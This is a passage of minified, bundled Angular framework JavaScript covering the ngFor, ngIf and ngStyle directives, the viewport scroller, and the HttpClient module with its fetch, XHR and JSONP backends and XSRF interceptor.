l=this._differ.diff(this._ngForOf);l&&this._applyChanges(l)}}_applyChanges(l){const p=this._viewContainer;l.forEachOperation((E,j,q)=>{if(null==E.previousIndex)p.createEmbeddedView(this._template,new Oe(E.item,this._ngForOf,-1,-1),null===q?void 0:q);else if(null==q)p.remove(null===j?void 0:j);else if(null!==j){const we=p.get(j);p.move(we,q),At(we,E)}});for(let E=0,j=p.length;E<j;E++){const we=p.get(E).context;we.index=E,we.count=j,we.ngForOf=this._ngForOf}l.forEachIdentityChange(E=>{At(p.get(E.currentIndex),E)})}static ngTemplateContextGuard(l,p){return!0}}return(u=d).\u0275fac=function(l){return new(l||u)(g.rXU(g.c1b),g.rXU(g.C4Q),g.rXU(g._q3))},u.\u0275dir=g.FsC({type:u,selectors:[["","ngFor","","ngForOf",""]],inputs:{ngForOf:"ngForOf",ngForTrackBy:"ngForTrackBy",ngForTemplate:"ngForTemplate"},standalone:!0}),d})();function At(u,d){u.context.$implicit=d.item}let Ze=(()=>{var u;class d{constructor(l,p){this._viewContainer=l,this._context=new hn,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=p}set ngIf(l){this._context.$implicit=this._context.ngIf=l,this._updateView()}set ngIfThen(l){an("ngIfThen",l),this._thenTemplateRef=l,this._thenViewRef=null,this._updateView()}set ngIfElse(l){an("ngIfElse",l),this._elseTemplateRef=l,this._elseViewRef=null,this._updateView()}_updateView(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))}static ngTemplateContextGuard(l,p){return!0}}return(u=d).\u0275fac=function(l){return new(l||u)(g.rXU(g.c1b),g.rXU(g.C4Q))},u.\u0275dir=g.FsC({type:u,selectors:[["","ngIf",""]],inputs:{ngIf:"ngIf",ngIfThen:"ngIfThen",ngIfElse:"ngIfElse"},standalone:!0}),d})();class hn{constructor(){this.$implicit=null,this.ngIf=null}}function an(u,d){if(d&&!d.createEmbeddedView)throw new Error(`${u} must be a TemplateRef, but received '${(0,g.Tbb)(d)}'.`)}let ni=(()=>{var u;class d{constructor(l,p,E){this._ngEl=l,this._differs=p,this._renderer=E,this._ngStyle=null,this._differ=null}set ngStyle(l){this._ngStyle=l,!this._differ&&l&&(this._differ=this._differs.find(l).create())}ngDoCheck(){if(this._differ){const l=this._differ.diff(this._ngStyle);l&&this._applyChanges(l)}}_setStyle(l,p){const[E,j]=l.split("."),q=-1===E.indexOf("-")?void 0:g.czy.DashCase;null!=p?this._renderer.setStyle(this._ngEl.nativeElement,E,j?`${p}${j}`:p,q):this._renderer.removeStyle(this._ngEl.nativeElement,E,q)}_applyChanges(l){l.forEachRemovedItem(p=>this._setStyle(p.key,null)),l.forEachAddedItem(p=>this._setStyle(p.key,p.currentValue)),l.forEachChangedItem(p=>this._setStyle(p.key,p.currentValue))}}return(u=d).\u0275fac=function(l){return new(l||u)(g.rXU(g.aKT),g.rXU(g.MKu),g.rXU(g.sFG))},u.\u0275dir=g.FsC({type:u,selectors:[["","ngStyle",""]],inputs:{ngStyle:"ngStyle"},standalone:!0}),d})(),qo=(()=>{var u;class d{constructor(l){this._viewContainerRef=l,this._viewRef=null,this.ngTemplateOutletContext=null,this.ngTemplateOutlet=null,this.ngTemplateOutletInjector=null}ngOnChanges(l){if(l.ngTemplateOutlet||l.ngTemplateOutletInjector){const p=this._viewContainerRef;if(this._viewRef&&p.remove(p.indexOf(this._viewRef)),this.ngTemplateOutlet){const{ngTemplateOutlet:E,ngTemplateOutletContext:j,ngTemplateOutletInjector:q}=this;this._viewRef=p.createEmbeddedView(E,j,q?{injector:q}:void 0)}else this._viewRef=null}else this._viewRef&&l.ngTemplateOutletContext&&this.ngTemplateOutletContext&&(this._viewRef.context=this.ngTemplateOutletContext)}}return(u=d).\u0275fac=function(l){return new(l||u)(g.rXU(g.c1b))},u.\u0275dir=g.FsC({type:u,selectors:[["","ngTemplateOutlet",""]],inputs:{ngTemplateOutletContext:"ngTemplateOutletContext",ngTemplateOutlet:"ngTemplateOutlet",ngTemplateOutletInjector:"ngTemplateOutletInjector"},standalone:!0,features:[g.OA$]}),d})(),_e=(()=>{var u;class d{}return(u=d).\u0275fac=function(l){return new(l||u)},u.\u0275mod=g.$C({type:u}),u.\u0275inj=g.G2t({}),d})();const ze="browser",Yt="server";function ur(u){return u===ze}function qe(u){return u===Yt}let Ir=(()=>{var u;class d{}return(u=d).\u0275prov=(0,g.jDH)({token:u,providedIn:"root",factory:()=>new li((0,g.KVO)(T),window)}),d})();class li{constructor(d,m){this.document=d,this.window=m,this.offset=()=>[0,0]}setOffset(d){this.offset=Array.isArray(d)?()=>d:d}getScrollPosition(){return this.supportsScrolling()?[this.window.pageXOffset,this.window.pageYOffset]:[0,0]}scrollToPosition(d){this.supportsScrolling()&&this.window.scrollTo(d[0],d[1])}scrollToAnchor(d){if(!this.supportsScrolling())return;const m=function cr(u,d){const m=u.getElementById(d)||u.getElementsByName(d)[0];if(m)return m;if("function"==typeof u.createTreeWalker&&u.body&&"function"==typeof u.body.attachShadow){const l=u.createTreeWalker(u.body,NodeFilter.SHOW_ELEMENT);let p=l.currentNode;for(;p;){const E=p.shadowRoot;if(E){const j=E.getElementById(d)||E.querySelector(`[name="${d}"]`);if(j)return j}p=l.nextNode()}}return null}(this.document,d);m&&(this.scrollToElement(m),m.focus())}setHistoryScrollRestoration(d){this.supportsScrolling()&&(this.window.history.scrollRestoration=d)}scrollToElement(d){const m=d.getBoundingClientRect(),l=m.left+this.window.pageXOffset,p=m.top+this.window.pageYOffset,E=this.offset();this.window.scrollTo(l-E[0],p-E[1])}supportsScrolling(){try{return!!this.window&&!!this.window.scrollTo&&"pageXOffset"in this.window}catch{return!1}}}class br{}},1626:(U,L,y)=>{y.r(L),y.d(L,{FetchBackend:()=>$r,HTTP_INTERCEPTORS:()=>Wo,HttpBackend:()=>te,HttpClient:()=>qn,HttpClientJsonpModule:()=>Gr,HttpClientModule:()=>Hn,HttpClientXsrfModule:()=>sr,HttpContext:()=>S,HttpContextToken:()=>Y,HttpErrorResponse:()=>ut,HttpEventType:()=>st,HttpFeatureKind:()=>St,HttpHandler:()=>Q,HttpHeaderResponse:()=>dn,HttpHeaders:()=>ne,HttpParams:()=>at,HttpRequest:()=>Be,HttpResponse:()=>ct,HttpResponseBase:()=>Le,HttpUrlEncodingCodec:()=>Xe,HttpXhrBackend:()=>Ue,HttpXsrfTokenExtractor:()=>Kt,JsonpClientBackend:()=>Cn,JsonpInterceptor:()=>wn,provideHttpClient:()=>Xo,withFetch:()=>Wr,withInterceptors:()=>Zo,withInterceptorsFromDi:()=>Jo,withJsonpSupport:()=>Vn,withNoXsrfProtection:()=>bn,withRequestsMadeViaParent:()=>or,withXsrfConfiguration:()=>zr,\u0275HttpInterceptingHandler:()=>fn,\u0275HttpInterceptorHandler:()=>fn,\u0275withHttpTransferCache:()=>Fe});var g=y(467),w=y(277),k=y(4421),F=y(5817),$=y(4787),T=y(3574),R=y(8728),A=y(5006),N=y(7312),I=y(9090),O=y(5539),P=y(4046),V=y(177);class Q{}class te{}class ne{constructor(v){this.normalizedNames=new Map,this.lazyUpdate=null,v?"string"==typeof v?this.lazyInit=()=>{this.headers=new Map,v.split("\n").forEach(x=>{const M=x.indexOf(":");if(M>0){const X=x.slice(0,M),W=X.toLowerCase(),ee=x.slice(M+1).trim();this.maybeSetNormalizedName(X,W),this.headers.has(W)?this.headers.get(W).push(ee):this.headers.set(W,[ee])}})}:typeof Headers<"u"&&v instanceof Headers?(this.headers=new Map,v.forEach((x,M)=>{this.setHeaderEntries(M,x)})):this.lazyInit=()=>{this.headers=new Map,Object.entries(v).forEach(([x,M])=>{this.setHeaderEntries(x,M)})}:this.headers=new Map}has(v){return this.init(),this.headers.has(v.toLowerCase())}get(v){this.init();const x=this.headers.get(v.toLowerCase());return x&&x.length>0?x[0]:null}keys(){return this.init(),Array.from(this.normalizedNames.values())}getAll(v){return this.init(),this.headers.get(v.toLowerCase())||null}append(v,x){return this.clone({name:v,value:x,op:"a"})}set(v,x){return this.clone({name:v,value:x,op:"s"})}delete(v,x){return this.clone({name:v,value:x,op:"d"})}maybeSetNormalizedName(v,x){this.normalizedNames.has(x)||this.normalizedNames.set(x,v)}init(){this.lazyInit&&(this.lazyInit instanceof ne?this.copyFrom(this.lazyInit):this.lazyInit(),this.lazyInit=null,this.lazyUpdate&&(this.lazyUpdate.forEach(v=>this.applyUpdate(v)),this.lazyUpdate=null))}copyFrom(v){v.init(),Array.from(v.headers.keys()).forEach(x=>{this.headers.set(x,v.headers.get(x)),this.normalizedNames.set(x,v.normalizedNames.get(x))})}clone(v){const x=new ne;return x.lazyInit=this.lazyInit&&this.lazyInit instanceof ne?this.lazyInit:this,x.lazyUpdate=(this.lazyUpdate||[]).concat([v]),x}applyUpdate(v){const x=v.name.toLowerCase();switch(v.op){case"a":case"s":let M=v.value;if("string"==typeof M&&(M=[M]),0===M.length)return;this.maybeSetNormalizedName(v.name,x);const X=("a"===v.op?this.headers.get(x):void 0)||[];X.push(...M),this.headers.set(x,X);break;case"d":const W=v.value;if(W){let ee=this.headers.get(x);if(!ee)return;ee=ee.filter(oe=>-1===W.indexOf(oe)),0===ee.length?(this.headers.delete(x),this.normalizedNames.delete(x)):this.headers.set(x,ee)}else this.headers.delete(x),this.normalizedNames.delete(x)}}setHeaderEntries(v,x){const M=(Array.isArray(x)?x:[x]).map(W=>W.toString()),X=v.toLowerCase();this.headers.set(X,M),this.maybeSetNormalizedName(v,X)}forEach(v){this.init(),Array.from(this.normalizedNames.keys()).forEach(x=>v(this.normalizedNames.get(x),this.headers.get(x)))}}class Xe{encodeKey(v){return Vt(v)}encodeValue(v){return Vt(v)}decodeKey(v){return decodeURIComponent(v)}decodeValue(v){return decodeURIComponent(v)}}const rt=/%(\d[a-f0-9])/gi,ue={40:"@","3A":":",24:"$","2C":",","3B":";","3D":"=","3F":"?","2F":"/"};function Vt(_){return encodeURIComponent(_).replace(rt,(v,x)=>ue[x]??v)}function ot(_){return`${_}`}class at{constructor(v={}){if(this.updates=null,this.cloneFrom=null,this.encoder=v.encoder||new Xe,v.fromString){if(v.fromObject)throw new Error("Cannot specify both fromString and fromObject.");this.map=function We(_,v){const x=new Map;return _.length>0&&_.replace(/^\?/,"").split("&").forEach(X=>{const W=X.indexOf("="),[ee,oe]=-1==W?[v.decodeKey(X),""]:[v.decodeKey(X.slice(0,W)),v.decodeValue(X.slice(W+1))],De=x.get(ee)||[];De.push(oe),x.set(ee,De)}),x}(v.fromString,this.encoder)}else v.fromObject?(this.map=new Map,Object.keys(v.fromObject).forEach(x=>{const M=v.fromObject[x],X=Array.isArray(M)?M.map(ot):[ot(M)];this.map.set(x,X)})):this.map=null}has(v){return this.init(),this.map.has(v)}get(v){this.init();const x=this.map.get(v);return x?x[0]:null}getAll(v){return this.init(),this.map.get(v)||null}keys(){return this.init(),Array.from(this.map.keys())}append(v,x){return this.clone({param:v,value:x,op:"a"})}appendAll(v){const x=[];return Object.keys(v).forEach(M=>{const X=v[M];Array.isArray(X)?X.forEach(W=>{x.push({param:M,value:W,op:"a"})}):x.push({param:M,value:X,op:"a"})}),this.clone(x)}set(v,x){return this.clone({param:v,value:x,op:"s"})}delete(v,x){return this.clone({param:v,value:x,op:"d"})}toString(){return this.init(),this.keys().map(v=>{const x=this.encoder.encodeKey(v);return this.map.get(v).map(M=>x+"="+this.encoder.encodeValue(M)).join("&")}).filter(v=>""!==v).join("&")}clone(v){const x=new at({encoder:this.encoder});return x.cloneFrom=this.cloneFrom||this,x.updates=(this.updates||[]).concat(v),x}init(){null===this.map&&(this.map=new Map),null!==this.cloneFrom&&(this.cloneFrom.init(),this.cloneFrom.keys().forEach(v=>this.map.set(v,this.cloneFrom.map.get(v))),this.updates.forEach(v=>{switch(v.op){case"a":case"s":const x=("a"===v.op?this.map.get(v.param):void 0)||[];x.push(ot(v.value)),this.map.set(v.param,x);break;case"d":if(void 0===v.value){this.map.delete(v.param);break}{let M=this.map.get(v.param)||[];const X=M.indexOf(ot(v.value));-1!==X&&M.splice(X,1),M.length>0?this.map.set(v.param,M):this.map.delete(v.param)}}}),this.cloneFrom=this.updates=null)}}class Y{constructor(v){this.defaultValue=v}}class S{constructor(){this.map=new Map}set(v,x){return this.map.set(v,x),this}get(v){return this.map.has(v)||this.map.set(v,v.defaultValue()),this.map.get(v)}delete(v){return this.map.delete(v),this}has(v){return this.map.has(v)}keys(){return this.map.keys()}}function H(_){return typeof ArrayBuffer<"u"&&_ instanceof ArrayBuffer}function J(_){return typeof Blob<"u"&&_ instanceof Blob}function ae(_){return typeof FormData<"u"&&_ instanceof FormData}class Be{constructor(v,x,M,X){let W;if(this.url=x,this.body=null,this.reportProgress=!1,this.withCredentials=!1,this.responseType="json",this.method=v.toUpperCase(),function z(_){switch(_){case"DELETE":case"GET":case"HEAD":case"OPTIONS":case"JSONP":return!1;default:return!0}}(this.method)||X?(this.body=void 0!==M?M:null,W=X):W=M,W&&(this.reportProgress=!!W.reportProgress,this.withCredentials=!!W.withCredentials,W.responseType&&(this.responseType=W.responseType),W.headers&&(this.headers=W.headers),W.context&&(this.context=W.context),W.params&&(this.params=W.params)),this.headers||(this.headers=new ne),this.context||(this.context=new S),this.params){const ee=this.params.toString();if(0===ee.length)this.urlWithParams=x;else{const oe=x.indexOf("?");this.urlWithParams=x+(-1===oe?"?":oe<x.length-1?"&":"")+ee}}else this.params=new at,this.urlWithParams=x}serializeBody(){return null===this.body?null:H(this.body)||J(this.body)||ae(this.body)||function de(_){return typeof URLSearchParams<"u"&&_ instanceof URLSearchParams}(this.body)||"string"==typeof this.body?this.body:this.body instanceof at?this.body.toString():"object"==typeof this.body||"boolean"==typeof this.body||Array.isArray(this.body)?JSON.stringify(this.body):this.body.toString()}detectContentTypeHeader(){return null===this.body||ae(this.body)?null:J(this.body)?this.body.type||null:H(this.body)?null:"string"==typeof this.body?"text/plain":this.body instanceof at?"application/x-www-form-urlencoded;charset=UTF-8":"object"==typeof this.body||"number"==typeof this.body||"boolean"==typeof this.body?"application/json":null}clone(v={}){const x=v.method||this.method,M=v.url||this.url,X=v.responseType||this.responseType,W=void 0!==v.body?v.body:this.body,ee=void 0!==v.withCredentials?v.withCredentials:this.withCredentials,oe=void 0!==v.reportProgress?v.reportProgress:this.reportProgress;let De=v.headers||this.headers,ge=v.params||this.params;const he=v.context??this.context;return void 0!==v.setHeaders&&(De=Object.keys(v.setHeaders).reduce((it,ke)=>it.set(ke,v.setHeaders[ke]),De)),v.setParams&&(ge=Object.keys(v.setParams).reduce((it,ke)=>it.set(ke,v.setParams[ke]),ge)),new Be(x,M,W,{params:ge,headers:De,context:he,reportProgress:oe,responseType:X,withCredentials:ee})}}var st=function(_){return _[_.Sent=0]="Sent",_[_.UploadProgress=1]="UploadProgress",_[_.ResponseHeader=2]="ResponseHeader",_[_.DownloadProgress=3]="DownloadProgress",_[_.Response=4]="Response",_[_.User=5]="User",_}(st||{});class Le{constructor(v,x=200,M="OK"){this.headers=v.headers||new ne,this.status=void 0!==v.status?v.status:x,this.statusText=v.statusText||M,this.url=v.url||null,this.ok=this.status>=200&&this.status<300}}class dn extends Le{constructor(v={}){super(v),this.type=st.ResponseHeader}clone(v={}){return new dn({headers:v.headers||this.headers,status:void 0!==v.status?v.status:this.status,statusText:v.statusText||this.statusText,url:v.url||this.url||void 0})}}class ct extends Le{constructor(v={}){super(v),this.type=st.Response,this.body=void 0!==v.body?v.body:null}clone(v={}){return new ct({body:void 0!==v.body?v.body:this.body,headers:v.headers||this.headers,status:void 0!==v.status?v.status:this.status,statusText:v.statusText||this.statusText,url:v.url||this.url||void 0})}}class ut extends Le{constructor(v){super(v,0,"Unknown Error"),this.name="HttpErrorResponse",this.ok=!1,this.message=this.status>=200&&this.status<300?`Http failure during parsing for ${v.url||"(unknown url)"}`:`Http failure response for ${v.url||"(unknown url)"}: ${v.status} ${v.statusText}`,this.error=v.error||null}}function bt(_,v){return{body:v,headers:_.headers,context:_.context,observe:_.observe,params:_.params,reportProgress:_.reportProgress,responseType:_.responseType,withCredentials:_.withCredentials}}let qn=(()=>{var _;class v{constructor(M){this.handler=M}request(M,X,W={}){let ee;if(M instanceof Be)ee=M;else{let ge,he;ge=W.headers instanceof ne?W.headers:new ne(W.headers),W.params&&(he=W.params instanceof at?W.params:new at({fromObject:W.params})),ee=new Be(M,X,void 0!==W.body?W.body:null,{headers:ge,context:W.context,params:he,reportProgress:W.reportProgress,responseType:W.responseType||"json",withCredentials:W.withCredentials})}const oe=(0,k.of)(ee).pipe((0,T.H)(ge=>this.handler.handle(ge)));if(M instanceof Be||"events"===W.observe)return oe;const De=oe.pipe((0,R.p)(ge=>ge instanceof ct));switch(W.observe||"body"){case"body":switch(ee.responseType){case"arraybuffer":return De.pipe((0,A.T)(ge=>{if(null!==ge.body&&!(ge.body instanceof ArrayBuffer))throw new Error("Response is not an ArrayBuffer.");return ge.body}));case"blob":return De.pipe((0,A.T)(ge=>{if(null!==ge.body&&!(ge.body instanceof Blob))throw new Error("Response is not a Blob.");return ge.body}));case"text":return De.pipe((0,A.T)(ge=>{if(null!==ge.body&&"string"!=typeof ge.body)throw new Error("Response is not a string.");return ge.body}));default:return De.pipe((0,A.T)(ge=>ge.body))}case"response":return De;default:throw new Error(`Unreachable: unhandled observe type ${W.observe}}`)}}delete(M,X={}){return this.request("DELETE",M,X)}get(M,X={}){return this.request("GET",M,X)}head(M,X={}){return this.request("HEAD",M,X)}jsonp(M,X){return this.request("JSONP",M,{params:(new at).append(X,"JSONP_CALLBACK"),observe:"body",responseType:"json"})}options(M,X={}){return this.request("OPTIONS",M,X)}patch(M,X,W={}){return this.request("PATCH",M,bt(W,X))}post(M,X,W={}){return this.request("POST",M,bt(W,X))}put(M,X,W={}){return this.request("PUT",M,bt(W,X))}}return(_=v).\u0275fac=function(M){return new(M||_)(w.KVO(Q))},_.\u0275prov=w.jDH({token:_,factory:_.\u0275fac}),v})();const Rt=/^\)\]\}',?\n/;function Qs(_){if(_.url)return _.url;const v="X-Request-URL".toLocaleLowerCase();return _.headers.get(v)}let $r=(()=>{var _;class v{constructor(){this.fetchImpl=(0,w.WQX)(ka,{optional:!0})?.fetch??fetch.bind(globalThis),this.ngZone=(0,w.WQX)(w.SKi)}handle(M){return new F.c(X=>{const W=new AbortController;return this.doRequest(M,W.signal,X).then(yr,ee=>X.error(new ut({error:ee}))),()=>W.abort()})}doRequest(M,X,W){var ee=this;return(0,g.A)(function*(){const oe=ee.createRequestInit(M);let De;try{const Ge=ee.fetchImpl(M.urlWithParams,{signal:X,...oe});(function Js(_){_.then(yr,yr)})(Ge),W.next({type:st.Sent}),De=yield Ge}catch(Ge){return void W.error(new ut({error:Ge,status:Ge.status??0,statusText:Ge.statusText,url:M.urlWithParams,headers:Ge.headers}))}const ge=new ne(De.headers),he=De.statusText,it=Qs(De)??M.urlWithParams;let ke=De.status,dt=null;if(M.reportProgress&&W.next(new dn({headers:ge,status:ke,statusText:he,url:it})),De.body){const Ge=De.headers.get("content-length"),Oe=[],He=De.body.getReader();let $n,Ze,At=0;const hn=typeof Zone<"u"&&Zone.current;yield ee.ngZone.runOutsideAngular((0,g.A)(function*(){for(;;){const{done:un,value:Mn}=yield He.read();if(un)break;if(Oe.push(Mn),At+=Mn.length,M.reportProgress){Ze="text"===M.responseType?(Ze??"")+($n??=new TextDecoder).decode(Mn,{stream:!0}):void 0;const Xr=()=>W.next({type:st.DownloadProgress,total:Ge?+Ge:void 0,loaded:At,partialText:Ze});hn?hn.run(Xr):Xr()}}}));const an=ee.concatChunks(Oe,At);try{dt=ee.parseBody(M,an)}catch(un){return void W.error(new ut({error:un,headers:new ne(De.headers),status:De.status,statusText:De.statusText,url:Qs(De)??M.urlWithParams}))}}0===ke&&(ke=dt?200:0),ke>=200&&ke<300?(W.next(new ct({body:dt,headers:ge,status:ke,statusText:he,url:it})),W.complete()):W.error(new ut({error:dt,headers:ge,status:ke,statusText:he,url:it}))})()}parseBody(M,X){switch(M.responseType){case"json":const W=(new TextDecoder).decode(X).replace(Rt,"");return""===W?null:JSON.parse(W);case"text":return(new TextDecoder).decode(X);case"blob":return new Blob([X]);case"arraybuffer":return X.buffer}}createRequestInit(M){const X={},W=M.withCredentials?"include":void 0;if(M.headers.forEach((ee,oe)=>X[ee]=oe.join(",")),X.Accept??="application/json, text/plain, */*",!X["Content-Type"]){const ee=M.detectContentTypeHeader();null!==ee&&(X["Content-Type"]=ee)}return{body:M.serializeBody(),method:M.method,headers:X,credentials:W}}concatChunks(M,X){const W=new Uint8Array(X);let ee=0;for(const oe of M)W.set(oe,ee),ee+=oe.length;return W}}return(_=v).\u0275fac=function(M){return new(M||_)},_.\u0275prov=w.jDH({token:_,factory:_.\u0275fac}),v})();class ka{}function yr(){}function Dt(_,v){return v(_)}function fe(_,v){return(x,M)=>v.intercept(x,{handle:X=>_(X,M)})}const Wo=new w.nKC(""),lt=new w.nKC(""),Ve=new w.nKC("");function qs(){let _=null;return(v,x)=>{null===_&&(_=((0,w.WQX)(Wo,{optional:!0})??[]).reduceRight(fe,Dt));const M=(0,w.WQX)(w.$K3),X=M.add();return _(v,x).pipe((0,N.j)(()=>M.remove(X)))}}let vr,fn=(()=>{var _;class v extends Q{constructor(M,X){super(),this.backend=M,this.injector=X,this.chain=null,this.pendingTasks=(0,w.WQX)(w.$K3)}handle(M){if(null===this.chain){const W=Array.from(new Set([...this.injector.get(lt),...this.injector.get(Ve,[])]));this.chain=W.reduceRight((ee,oe)=>function Ys(_,v,x){return(M,X)=>x.runInContext(()=>v(M,W=>_(W,X)))}(ee,oe,this.injector),Dt)}const X=this.pendingTasks.add();return this.chain(M,W=>this.backend.handle(W)).pipe((0,N.j)(()=>this.pendingTasks.remove(X)))}}return(_=v).\u0275fac=function(M){return new(M||_)(w.KVO(te),w.KVO(w.uvJ))},_.\u0275prov=w.jDH({token:_,factory:_.\u0275fac}),v})(),er=0;class Te{}function Ur(){return"object"==typeof window?window:{}}let Cn=(()=>{var _;class v{constructor(M,X){this.callbackMap=M,this.document=X,this.resolvedPromise=Promise.resolve()}nextCallback(){return"ng_jsonp_callback_"+er++}handle(M){if("JSONP"!==M.method)throw new Error("JSONP requests must use JSONP request method.");if("json"!==M.responseType)throw new Error("JSONP requests must use Json response type.");if(M.headers.keys().length>0)throw new Error("JSONP requests do not support headers.");return new F.c(X=>{const W=this.nextCallback(),ee=M.urlWithParams.replace(/=JSONP_CALLBACK(&|$)/,`=${W}$1`),oe=this.document.createElement("script");oe.src=ee;let De=null,ge=!1;this.callbackMap[W]=dt=>{delete this.callbackMap[W],De=dt,ge=!0};const he=()=>{oe.parentNode&&oe.parentNode.removeChild(oe),delete this.callbackMap[W]};return oe.addEventListener("load",dt=>{this.resolvedPromise.then(()=>{he(),ge?(X.next(new ct({body:De,status:200,statusText:"OK",url:ee})),X.complete()):X.error(new ut({url:ee,status:0,statusText:"JSONP Error",error:new Error("JSONP injected script did not invoke callback.")}))})}),oe.addEventListener("error",dt=>{he(),X.error(new ut({error:dt,status:0,statusText:"JSONP Error",url:ee}))}),this.document.body.appendChild(oe),X.next({type:st.Sent}),()=>{ge||this.removeListeners(oe),he()}})}removeListeners(M){vr||(vr=this.document.implementation.createHTMLDocument()),vr.adoptNode(M)}}return(_=v).\u0275fac=function(M){return new(M||_)(w.KVO(Te),w.KVO(V.qQ))},_.\u0275prov=w.jDH({token:_,factory:_.\u0275fac}),v})();function me(_,v){return"JSONP"===_.method?(0,w.WQX)(Cn).handle(_):v(_)}let wn=(()=>{var _;class v{constructor(M){this.injector=M}intercept(M,X){return this.injector.runInContext(()=>me(M,W=>X.handle(W)))}}return(_=v).\u0275fac=function(M){return new(M||_)(w.KVO(w.uvJ))},_.\u0275prov=w.jDH({token:_,factory:_.\u0275fac}),v})();const Tt=/^\)\]\}',?\n/;let Ue=(()=>{var _;class v{constructor(M){this.xhrFactory=M}handle(M){if("JSONP"===M.method)throw new w.wOt(-2800,!1);const X=this.xhrFactory;return(X.\u0275loadImpl?(0,$.H)(X.\u0275loadImpl()):(0,k.of)(null)).pipe((0,I.n)(()=>new F.c(ee=>{const oe=X.build();if(oe.open(M.method,M.urlWithParams),M.withCredentials&&(oe.withCredentials=!0),M.headers.forEach((Oe,He)=>oe.setRequestHeader(Oe,He.join(","))),M.headers.has("Accept")||oe.setRequestHeader("Accept","application/json, text/plain, */*"),!M.headers.has("Content-Type")){const Oe=M.detectContentTypeHeader();null!==Oe&&oe.setRequestHeader("Content-Type",Oe)}if(M.responseType){const Oe=M.responseType.toLowerCase();oe.responseType="json"!==Oe?Oe:"text"}const De=M.serializeBody();let ge=null;const he=()=>{if(null!==ge)return ge;const Oe=oe.statusText||"OK",He=new ne(oe.getAllResponseHeaders()),At=function yt(_){return"responseURL"in _&&_.responseURL?_.responseURL:/^X-Request-URL:/m.test(_.getAllResponseHeaders())?_.getResponseHeader("X-Request-URL"):null}(oe)||M.url;return ge=new dn({headers:He,status:oe.status,statusText:Oe,url:At}),ge},it=()=>{let{headers:Oe,status:He,statusText:At,url:$n}=he(),Ze=null;204!==He&&(Ze=typeof oe.response>"u"?oe.responseText:oe.response),0===He&&(He=Ze?200:0);let hn=He>=200&&He<300;if("json"===M.responseType&&"string"==typeof Ze){const an=Ze;Ze=Ze.replace(Tt,"");try{Ze=""!==Ze?JSON.parse(Ze):null}catch(un){Ze=an,hn&&(hn=!1,Ze={error:un,text:Ze})}}hn?(ee.next(new ct({body:Ze,headers:Oe,status:He,statusText:At,url:$n||void 0})),ee.complete()):ee.error(new ut({error:Ze,headers:Oe,status:He,statusText:At,url:$n||void 0}))},ke=Oe=>{const{url:He}=he(),At=new ut({error:Oe,status:oe.status||0,statusText:oe.statusText||"Unknown Error",url:He||void 0});ee.error(At)};let dt=!1;const ir=Oe=>{dt||(ee.next(he()),dt=!0);let He={type:st.DownloadProgress,loaded:Oe.loaded};Oe.lengthComputable&&(He.total=Oe.total),"text"===M.responseType&&oe.responseText&&(He.partialText=oe.responseText),ee.next(He)},Ge=Oe=>{let He={type:st.UploadProgress,loaded:Oe.loaded};Oe.lengthComputable&&(He.total=Oe.total),ee.next(He)};return oe.addEventListener("load",it),oe.addEventListener("error",ke),oe.addEventListener("timeout",ke),oe.addEventListener("abort",ke),M.reportProgress&&(oe.addEventListener("progress",ir),null!==De&&oe.upload&&oe.upload.addEventListener("progress",Ge)),oe.send(De),ee.next({type:st.Sent}),()=>{oe.removeEventListener("error",ke),oe.removeEventListener("abort",ke),oe.removeEventListener("load",it),oe.removeEventListener("timeout",ke),M.reportProgress&&(oe.removeEventListener("progress",ir),null!==De&&oe.upload&&oe.upload.removeEventListener("progress",Ge)),oe.readyState!==oe.DONE&&oe.abort()}})))}}return(_=v).\u0275fac=function(M){return new(M||_)(w.KVO(V.N0))},_.\u0275prov=w.jDH({token:_,factory:_.\u0275fac}),v})();const Er=new w.nKC("XSRF_ENABLED"),pe="XSRF-TOKEN",Ko=new w.nKC("XSRF_COOKIE_NAME",{providedIn:"root",factory:()=>pe}),tr="X-XSRF-TOKEN",Se=new w.nKC("XSRF_HEADER_NAME",{providedIn:"root",factory:()=>tr});class Kt{}let nr=(()=>{var _;class v{constructor(M,X,W){this.doc=M,this.platform=X,this.cookieName=W,this.lastCookieString="",this.lastToken=null,this.parseCount=0}getToken(){if("server"===this.platform)return null;const M=this.doc.cookie||"";return M!==this.lastCookieString&&(this.parseCount++,this.lastToken=(0,V._b)(M,this.cookieName),this.lastCookieString=M),this.lastToken}}return(_=v).\u0275fac=function(M){return new(M||_)(w.KVO(V.qQ),w.KVO(w.Agw),w.KVO(Ko))},_.\u0275prov=w.jDH({token:_,factory:_.\u0275fac}),v})();function rr(_,v){const x=_.url.toLowerCase();if(!(0,w.WQX)(Er)||"GET"===_.method||"HEAD"===_.method||x.startsWith("http://")||x.startsWith("https://"))return v(_);const M=(0,w.WQX)(Kt).getToken(),X=(0,w.WQX)(Se);return null!=M&&!_.headers.has(X)&&(_=_.clone({headers:_.headers.set(X,M)})),v(_)}let In=(()=>{var _;class v{constructor(M){this.injector=M}intercept(M,X){return this.injector.runInContext(()=>rr(M,W=>X.handle(W)))}}return(_=v).\u0275fac=function(M){return new(M||_)(w.KVO(w.uvJ))},_.\u0275prov=w.jDH({token:_,factory:_.\u0275fac}),v})();var St=function(_){return _[_.Interceptors=0]="Interceptors",_[_.LegacyInterceptors=1]="LegacyInterceptors",_[_.CustomXsrfConfiguration=2]="CustomXsrfConfiguration",_[_.NoXsrfProtection=3]="NoXsrfProtection",_[_.JsonpSupport=4]="JsonpSupport",_[_.RequestsMadeViaParent=5]="RequestsMadeViaParent",_[_.Fetch=6]="Fetch",_}(St||{});function Ft(_,v){return{\u0275kind:_,\u0275providers:v}}function Xo(..._){const v=[qn,Ue,fn,{provide:Q,useExisting:fn},{provide:te,useExisting:Ue},{provide:lt,useValue:rr,multi:!0},{provide:Er,useValue:!0},{provide:Kt,useClass:nr}];for(const x of _)v.push(...x.\u0275providers);return(0,w.EmA)(v)}function Zo(_){return Ft(St.Interceptors,_.map(v=>({provide:lt,useValue:v,multi:!0})))}const Qo=new w.nKC("LEGACY_INTERCEPTOR_FN");function Jo(){return Ft(St.LegacyInterceptors,[{provide:Qo,useFactory:qs},{provide:lt,useExisting:Qo,multi:!0}])}function zr({cookieName:_,headerName:v}){const x=[];return void 